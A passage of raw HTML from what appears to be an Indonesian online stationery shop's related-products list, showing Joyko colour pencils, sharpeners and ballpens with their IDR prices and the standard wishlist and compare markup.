data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":351,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"351","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_522" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-12rt-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-522"><span class="product-image-wrapper"><!--mf_product_label_comment_522--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-12rt-12-color-sku-jk-cp12rt_90s4hpz7m0wpowhn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-12RT&#x20;&#x28;12&#x20;color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-522 {
    width: 152px;
}
.product-image-container-522 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-12RT&#x20;&#x28;12&#x20;color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.supplierstationery.com/joyko-color-pencil-cp-12rt-12-color.html">Joyko Color Pencil CP-12RT (12 color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="522" data-price-box="product-id-522">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-522"  data-price-amount="16700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox522" name="related_products[]" value="522" /><label class="label" for="related-checkbox522"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":522,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"522","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1585" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-a-92-rumah.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1585"><span class="product-image-wrapper"><!--mf_product_label_comment_1585--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-a-92-rumah-sku-jk-a92_heni4ybkw7qb1rxs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Sharpener&#x20;A-92&#x20;&#x28;Rumah&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1585 {
    width: 152px;
}
.product-image-container-1585 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-92&#x20;&#x28;Rumah&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.supplierstationery.com/joyko-sharpener-a-92-rumah.html">Joyko Sharpener A-92 (Rumah) Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1585" data-price-box="product-id-1585">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1585"  data-price-amount="32200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1585" name="related_products[]" value="1585" /><label class="label" for="related-checkbox1585"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1585,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1585","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1978" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-0127-48-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1978"><span class="product-image-wrapper"><!--mf_product_label_comment_1978--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-0127-48-color-sku-jk-cp0127_b0dsihsybnpucx5n.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Warna&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1978 {
    width: 152px;
}
.product-image-container-1978 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-0127&#x20;&#x28;48&#x20;color&#x29;&#x20;Pensil&#x20;Gambar&#x20;48&#x20;Warna" href="https://www.supplierstationery.com/joyko-color-pencil-cp-0127-48-color.html">Joyko Color Pencil CP-0127 (48 color) Pensil Gambar 48 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1978" data-price-box="product-id-1978">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1978"  data-price-amount="57000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1978" name="related_products[]" value="1978" /><label class="label" for="related-checkbox1978"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1978,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1978","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_507" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-103-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-507"><span class="product-image-wrapper"><!--mf_product_label_comment_507--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-103-12-color-sku-jk-cp103_rscxr5rjjpmcfkhn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Warna&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-507 {
    width: 152px;
}
.product-image-container-507 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-103&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.supplierstationery.com/joyko-color-pencil-cp-103-12-color.html">Joyko Color Pencil CP-103 (12 Color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="507" data-price-box="product-id-507">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-507"  data-price-amount="10400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox507" name="related_products[]" value="507" /><label class="label" for="related-checkbox507"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":507,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"507","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1602" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-b-24ptl.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1602"><span class="product-image-wrapper"><!--mf_product_label_comment_1602--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-24-ptl-sku-jk-b-24ptl_4mkcs6zkkpim5gca.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Sharpener&#x20;B-24PTL&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1602 {
    width: 152px;
}
.product-image-container-1602 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-24PTL&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.supplierstationery.com/joyko-sharpener-b-24ptl.html">Joyko Sharpener B-24PTL Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1602" data-price-box="product-id-1602">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1602"  data-price-amount="4200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1602" name="related_products[]" value="1602" /><label class="label" for="related-checkbox1602"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1602,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1602","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_353" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-ballpen-bp-236-sito-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-353"><span class="product-image-wrapper"><!--mf_product_label_comment_353--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bp-236-sito-sku-jk-bp236_cj6u2he3cc0cpja1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pena&#x20;Pulpen&#x20;Joyko&#x20;BallPen&#x20;BP-236&#x20;&#x28;&#x20;Sito&#x20;&#x29;"/></span></span>  <style>.product-image-container-353 {
    width: 152px;
}
.product-image-container-353 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-236&#x20;&#x28;&#x20;Sito&#x20;&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.supplierstationery.com/joyko-ballpen-bp-236-sito-pena-pulpen.html">Joyko BallPen BP-236 ( Sito ) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="353" data-price-box="product-id-353">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-353"  data-price-amount="90300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 90.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox353" name="related_products[]" value="353" /><label class="label" for="related-checkbox353"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":353,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"353","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_525" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-24pb-24-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-525"><span class="product-image-wrapper"><!--mf_product_label_comment_525--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-24pb-24-color-sku-jk-cp24pb_l9o3bgcebdkgxwbm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pensil&#x20;Warna&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-525 {
    width: 152px;
}
.product-image-container-525 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-24PB&#x20;&#x28;24&#x20;color&#x29;&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna" href="https://www.supplierstationery.com/joyko-color-pencil-cp-24pb-24-color.html">Joyko Color Pencil CP-24PB (24 color) Pensil Gambar 24 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="525" data-price-box="product-id-525">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-525"  data-price-amount="25300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 25.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox525" name="related_products[]" value="525" /><label class="label" for="related-checkbox525"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":525,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"525","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1587" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-b-105-tabung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1587"><span class="product-image-wrapper"><!--mf_product_label_comment_1587--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-105-tabung-sku-jk-b105_ttqpnpzfenavz1i3.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Sharpener&#x20;B-105&#x20;&#x28;Tabung&#x29;&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1587 {
    width: 152px;
}
.product-image-container-1587 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-105&#x20;&#x28;Tabung&#x29;&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.supplierstationery.com/joyko-sharpener-b-105-tabung.html">Joyko Sharpener B-105 (Tabung) Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1587" data-price-box="product-id-1587">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1587"  data-price-amount="55800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 55.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1587" name="related_products[]" value="1587" /><label class="label" for="related-checkbox1587"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1587,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1587","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1981" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-101-24-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1981"><span class="product-image-wrapper"><!--mf_product_label_comment_1981--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-101-24-color-sku-jk-cp101_0qrhhpri2kwd5hha.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-101&#x20;&#x28;24&#x20;Color&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1981 {
    width: 152px;
}
.product-image-container-1981 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-101&#x20;&#x28;24&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna" href="https://www.supplierstationery.com/joyko-color-pencil-cp-101-24-color.html">Joyko Color Pencil CP-101 (24 Color) Pensil Gambar 24 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1981" data-price-box="product-id-1981">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1981"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1981" name="related_products[]" value="1981" /><label class="label" for="related-checkbox1981"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1981,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1981","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_509" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-105-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-509"><span class="product-image-wrapper"><!--mf_product_label_comment_509--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp-122-jk-cp107-jk-cp105-jk-cp106_gxguy07f4iupzflu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pensil&#x20;Gambar&#x20;12&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-105&#x20;&#x28;12&#x20;Color&#x29;"/></span></span>  <style>.product-image-container-509 {
    width: 152px;
}
.product-image-container-509 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-105&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.supplierstationery.com/joyko-color-pencil-cp-105-12-color.html">Joyko Color Pencil CP-105 (12 Color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="509" data-price-box="product-id-509">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-509"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox509" name="related_products[]" value="509" /><label class="label" for="related-checkbox509"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":509,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"509","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1604" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-b-75-kapal.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1604"><span class="product-image-wrapper"><!--mf_product_label_comment_1604--><img 